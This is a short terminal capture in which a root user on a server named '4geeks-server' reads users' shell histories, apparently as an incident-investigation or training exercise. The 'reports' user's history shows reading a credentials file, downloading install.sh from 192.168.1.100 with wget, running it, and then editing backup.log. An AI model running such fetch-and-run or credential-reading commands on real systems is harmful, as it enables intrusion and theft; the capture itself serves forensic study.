 root@4geeks-server:/home/sysadmin# sudo cat /home/hacker/.bash_history 2>/dev/null
root@4geeks-server:/home/sysadmin# sudo cat /home/reports/.bash_history 2>/dev/null
cat /opt/.archive/credentials.txt
wget http://192.168.1.100/install.sh
chmod +x install.sh
./install.sh
nano backup.log
root@4geeks-server:/home/sysadmin#